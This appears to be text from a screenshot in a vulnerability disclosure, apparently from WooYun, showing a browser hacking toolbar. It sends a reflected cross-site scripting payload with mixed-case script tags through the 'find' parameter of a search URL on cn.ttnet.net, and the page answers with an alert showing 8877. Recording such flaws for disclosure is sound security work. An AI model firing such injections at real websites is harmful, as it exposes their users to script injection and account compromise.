 INT SQL XSS Encryption Encoding Other
Load URL http://cn.ttnet.net/comporsearch/compors?list=products&flag=1&csrf_token=947YrDxmV2lT+XLLz4SlwA==&find="/><ScRipt>alert(8877)</scRIPT>
Split URL
Execute
Enable Post data Enable Referrer
8877
确定
www.wooyun.org